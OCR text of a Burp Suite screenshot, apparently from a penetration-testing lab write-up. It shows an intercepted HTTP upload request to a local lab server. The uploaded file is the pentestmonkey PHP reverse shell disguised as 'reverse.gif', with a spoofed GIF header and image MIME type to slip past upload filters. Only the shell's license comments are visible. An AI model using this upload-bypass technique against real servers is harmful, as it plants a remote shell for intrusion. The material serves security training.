 Burp Suite Free Edition v1.7.03 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://192.168.50.131:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /?page=upload HTTP/1.1
Host: 192.168.50.131
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:45.0) Gecko/20100101 Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.50.131/?page=upload
Cookie: PHPSESSID=hnoht4ib8sa56sfhc8t8vrun65
Connection: close
Content-Type: multipart/form-data; boundary=---------------------------15666910828511808731104534872
Content-Length: 5832
-----------------------------15666910828511808731104534872
Content-Disposition: form-data; name="file"; filename="reverse.gif"
Content-Type: image/gif
GIF
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  The author accepts no liability
// for damage caused by this tool.  If these terms are not acceptable to you, then
// do not use this tool.
//
// In all other respects the GPL version 2 applies:
//
// This program is free software; you can redistribute it and/or modify
// it under the terms of the GNU General Public License version 2 as
// published by the Free Software Foundation.
? < + > Type a search term 0 matches